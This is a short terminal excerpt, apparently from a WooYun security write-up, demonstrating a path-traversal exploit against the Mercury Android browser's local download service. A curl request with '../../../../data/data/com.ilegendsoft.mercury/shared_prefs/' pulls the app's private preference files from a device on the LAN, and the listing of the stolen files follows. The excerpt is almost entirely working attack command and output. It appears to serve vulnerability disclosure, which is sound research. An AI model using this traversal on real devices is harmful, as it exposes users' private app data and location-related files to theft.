 ➜ mercury curl -o 1.zip -e http://192.168.8.155:8888/ http://192.168.8.155:8888/dodownload\?fname\=../../../../data/data/com.ilegendsoft.mercury/shared_prefs/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8820 0 8820 0 0 4151 0 --:--:-- 0:00:02 --:--:-- 4152
➜ mercury unzip -l 1.zip
Archive: 1.zip
Length Date Time Name
-------- ---- ---- ----
260 08-28-15 15:34 shared_prefs/LASConfig.xml
908 08-28-15 15:34 shared_prefs/com.ilegendsoft.mercury_preferences.xml
985 08-28-15 15:34 shared_prefs/speed_dial_v_2.xml
537 08-28-15 15:34 shared_prefs/application.xml
103 08-28-15 15:34 shared_prefs/speeddial.xml
164 08-28-15 15:34 shared_prefs/merucry_application_theme.xml
116 08-28-15 15:34 shared_prefs/mapplication.xml
28176 08-28-15 15:34 shared_prefs/lbsdata.xml
drops.wooyun.org